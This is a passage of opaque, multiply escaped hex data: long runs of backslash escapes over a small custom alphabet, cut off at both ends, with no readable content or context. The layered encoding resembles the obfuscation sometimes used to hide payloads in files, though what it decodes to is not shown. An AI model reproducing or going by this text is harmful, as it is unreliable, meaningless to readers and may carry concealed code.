5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x6B\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5